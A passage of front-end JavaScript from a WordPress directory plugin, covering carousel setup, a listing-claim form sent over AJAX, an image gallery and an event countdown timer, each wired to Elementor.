					autoplay: {
								enabled: autoplay_enable,
								delay: autoplay,
							},
					slidesPerView: slidesperview,
					loop:loopmode,
					mousewheel: mousewheelcontrol,
					direction: direction,

					hashNavigation: {
						watchState: true
					},

					pagination: {
						el: pagination_class,
						type: pagination_type,
						clickable: true,
						renderFraction: function (currentClass, totalClass) {
							return '<span class="' + currentClass + '"></span>' +
									'<span class="dtdr-separator"></span>' +
									'<span class="' + totalClass + '"></span>';
						}
					},

					effect: effect,
					coverflowEffect: {
						slideShadows: false,
						rotate: 0,
						stretch: 0,
						depth: 200,
						modifier: 1,
					},
					cubeEffect: {
						slideShadows: true,
						shadow: true,
						shadowOffset: 20,
						shadowScale: 0.94
					},

					breakpoints: {
						1024: {
							slidesPerView: breakpoint_slides_1,
						},
						768: {
							slidesPerView: breakpoint_slides_2,
						},
						640: {
							slidesPerView: breakpoint_slides_3,
						},
						320: {
							slidesPerView: breakpoint_slides_4,
						}
					},

				});


				// Arrow pagination
				var arrowpagination = ($swiperItem.attr('data-carouselarrowpagination') == 'true') ? true : false;

				if(arrowpagination) {

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGallery[swiperUniqueId].slidePrev();
						if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
							swiperGallery[swiperUniqueId].autoplay.start();
						}
						e.preventDefault();
					});

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGallery[swiperUniqueId].slideNext();
						if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
							swiperGallery[swiperUniqueId].autoplay.start();
						}
						e.preventDefault();
					});

				}

				swiperIterator++;

			});

	}

};


jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorMediaVideos.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorMediaVideosJs = function($scope, $){
		dtDirectorMediaVideos.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-media-videos.default', dtDirectorMediaVideosJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/frontend.js?ver=6.8.3
body_size: 796
content:
var dtDirectorClaims = {

	dtInit : function() {

		// Claim Form

			jQuery( 'body' ).delegate( '.dtdr-generate-claimform', 'click', function(e){

				var this_item  = jQuery(this);
				var user_id    = this_item.attr('data-userid');
				var listing_id = this_item.attr('data-listingid');
				var author_id  = this_item.attr('data-authorid');
				var claim_submitted  = this_item.attr('data-claimsubmitted');

				jQuery.ajax({
					type: "POST",
					url: dtdrfrontendobject.ajaxurl,
					data:
					{
						action    : 'dtdr_generate_claimform',
						user_id   : user_id,
						listing_id: listing_id,
						author_id : author_id,
						claim_submitted : claim_submitted
					},
					beforeSend: function(){
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(undefined);
					},
					success: function (response) {

						jQuery('body').find('.dtdr-claim-form-container').remove();
						jQuery('body').find('.dtdr-claim-form-overlay').remove();
						jQuery('body').append(response);

						// File Upload

							jQuery('body').on('change', '.dtdr-claimform-verification-file-upload', function() {
								var input = jQuery(this),
								inputFiles = input.get(0).files,
								selectedFiles = '';

								selectedFiles = inputFiles[0]['name'];
								if(inputFiles.length > 1) {
									selectedFiles = selectedFiles + ' + ' + (inputFiles.length-1);
								}

								jQuery('.dtdr-claimform-verification-file-label').html(selectedFiles);

							});

					},
					complete: function() {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(undefined);
					}
				});

				e.preventDefault();

			});


		// Close Claim Form

			jQuery( 'body' ).delegate( '.dtdr-claim-form-overlay', 'click', function(e){

				jQuery('body').find('.dtdr-claim-form-container').fadeOut();
				jQuery('body').find('.dtdr-claim-form-overlay').fadeOut();

				e.preventDefault();

			});


		// Claim form submit

			jQuery( 'body' ).delegate( '.dtdr-claimform-submit-button', 'click', function(e) {

				var this_item = jQuery(this);
				var notification_box = this_item.parents('.dtdr-listings-claim-form').find('.dtdr-claimform-notification-box');

				var form = jQuery('.dtdr-listings-claim-form')[0];
				var data = new FormData(form);
				data.append('action', 'dtdr_process_listing_claimform');

				jQuery.ajax({
					type: "POST",
					url: dtdrfrontendobject.ajaxurl,
					data: data,
					enctype: 'multipart/form-data',
					processData: false,
					contentType: false,
					cache: false,
					dataType: "JSON",
					async : true,
					beforeSend: function() {
						this_item.prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
					},
					success: function (response) {
						notification_box.removeClass('dtdr-success dtdr-failure');
						if(response.success) {

							notification_box.addClass('dtdr-success');
							notification_box.html(response.message);

							window.setTimeout(function(){
								location.reload();
							}, 800);

						} else {
							notification_box.addClass('dtdr-failure');
							notification_box.html(response.message);
						}

					},
					complete: function() {
						this_item.find('span').remove();
					}
				});

				e.preventDefault();

			});

	}

};


jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorClaims.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorClaimsJs = function($scope, $){
		dtDirectorClaims.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-claim-listing.default', dtDirectorClaimsJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-images/assets/frontend.js?ver=6.8.3
body_size: -101
content:
jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorMediaImagesJs = function($scope, $){
		dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-media-images.default', dtDirectorMediaImagesJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/frontend.js?ver=6.8.3
body_size: 68
content:
var dtDirectoryCountDownTimer = {

	dtInit : function() {

		if(jQuery('.dtdr-countdown-holder').length) {
			jQuery('.dtdr-countdown-holder').each(function(){
				var $this = jQuery(this);
				$this.downCount({
					date	: $this.attr('data-date'),
					offset	: $this.attr('data-offset')
				}, function () {
					location.reload();
					return false;
				});
			});
		}

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryCountDownTimer.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryCountDownTimerJs = function($scope, $){
		dtDirectoryCountDownTimer.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-countdown-timer.default', dtDirectoryCountDownTimerJs);
		}
	});

} )( jQuery );